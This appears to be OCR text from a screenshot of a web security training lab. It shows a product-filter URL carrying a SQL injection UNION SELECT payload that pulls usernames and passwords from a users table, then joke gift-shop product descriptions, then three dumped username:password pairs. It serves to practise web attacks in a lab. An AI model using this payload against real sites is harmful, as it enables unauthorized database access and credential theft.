 y-academy.net/filter?category=Gifts' union select NULL,USERNAME_LVKAIZ||':'||PASSWORD_ONGNEI from USERS_RYZPBD-- -
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will ha
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you w
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't jus
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one han
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust wit
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your ord
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way t
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid in
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount o
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator:1anpq3ccttvkdlf9v67w
carlos:pygcoyczyatjt7mppklj
wiener:4eip9lo6bbdjqy96th25